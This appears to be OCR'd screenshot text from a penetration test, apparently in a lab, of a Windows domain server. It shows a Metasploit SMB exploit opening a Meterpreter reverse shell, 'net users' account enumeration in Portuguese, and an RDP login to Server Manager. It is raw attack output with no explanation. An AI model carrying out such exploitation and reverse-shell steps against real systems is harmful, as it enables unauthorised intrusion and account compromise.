 qterminal
rdesktop - 192.168.1.51
Sat 4 Sep, 17:03
Current workspace: " 1 "
File Actions Edit View Help
[*] 192.168.1.51:445 - Executing the payload...
[+] 192.168.1.51:445 - Service start timed out, OK if running a command or no
n-service executable...
[*] Sending stage (175174 bytes) to 192.168.1.51
[*] Meterpreter session 2 opened (192.168.1.64:4444 → 192.168.1.51:44436) at
2021-09-04 16:01:30 -0400
meterpreter > shell
Process 4136 created.
Channel 1 created.
Microsoft Windows [vers�o 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Todos os direitos reservados.
C:\Windows\system32>net users
net users
Contas de usu�rio para \\
Administrador Convidado gilberto.morais
krbtgt SM_478abbf7ade644cda SM_6f8cabdc9234402d9
SM_9a05b8ff181c42d08 SM_a430e32f3e4b414c9
O comando foi conclu�do com um ou mais erros.
C:\Windows\system32>
root@kali:/home/kali
File Actions Edit View Help
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
disconnect: Logout initiated by user.
(root💀kali)-[/home/kali]
# rdesktop 192.168.1.51 12 ⨯
Autoselecting keyboard map 'en-us' from locale
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system
, an exception has been added by the user to trust this specific certificate.
andled login infotype 1
rdesktop - 192.168.1.51
Gerenciador de Servidores
Arquivo Ação Exibir Ajuda
Gerenciador de Servidores (EVERES
Funções
Recursos
Diagnóstico
Configuração
Armazenamento
Gerenciador de Servidores (EVEREST)
Obtenha uma visão geral do status deste servidor, execute as principais tarefas de gerenciamento e adicione ou remova funções e recursos do
servidor.
Resumo do Servidor
Ajuda do Resumo do Servidor
Informações do Computador
Nome Completo do Computador: everest.mountsec.local
Domínio: mountsec.local
Conexão local: 192.168.1.51, IPv6 habilitado
Área de Trabalho Remota: Habilitado
Gerenciamento Remoto do
Gerenciador do Servidor: Habilitado
Identificação do Produto: Não ativado
Ativação do Windows
Alterar Propriedades do Sistema
Exibir Conexões de Rede
Configurar Área de Trabalho
Remota
Configurar o Gerenciamento Remoto
do Gerenciador do Servidor